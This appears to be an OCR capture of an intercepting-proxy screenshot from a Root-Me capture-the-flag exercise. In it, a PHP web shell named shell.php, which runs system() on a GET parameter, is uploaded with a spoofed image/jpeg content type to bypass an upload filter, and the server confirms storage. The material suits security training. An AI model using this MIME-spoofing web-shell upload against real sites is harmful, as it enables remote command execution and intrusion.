 Go Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
POST /web-serveur/ch21/?action=upload HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.2.2 Waterfox/55.2.2
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------170942845310772
Content-Length: 229
Referer:
http://challenge01.root-me.org/web-serveur/ch21/?action=upload
Cookie: PHPSESSID=jcvd076p4phvdm6bnictnpln83
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------170942845310772
Content-Disposition: form-data; name="file";
filename="shell.php"
Content-Type: image/jpeg
<?php
system($_GET['command']);
?>
-----------------------------170942845310772--
Change it to iamge/jpeg
(or other ext that allow)
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 02 Dec 2017 07:32:53 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 625
Strict Standards: Only variables should be passed by reference in /challenge/web-serveur/ch21/index.php on line 79
<html><head><style>body { background: black; color: white; }</style></head><body><h1>Photo gallery v 0.03</h1><span
id=menu/>&nbsp;|&nbsp;<span><a href='?galerie=defaced'>defaced</a></span>&nbsp;|&nbsp;<span><a
href='?galerie=upload'>upload</a></span>&nbsp;|&nbsp;<span><a href='?galerie=pirate'><b>pirate</b></a></span><br><hr>File
information&nbsp;:<br><ul><li>Upload: shell.php</li><li>Type: image/jpeg</li><li>Size: 0.037109375 kB</li><li>Stored in:
/shell.php</li></ul><b>File uploaded</b>.</body></html>
File uploaded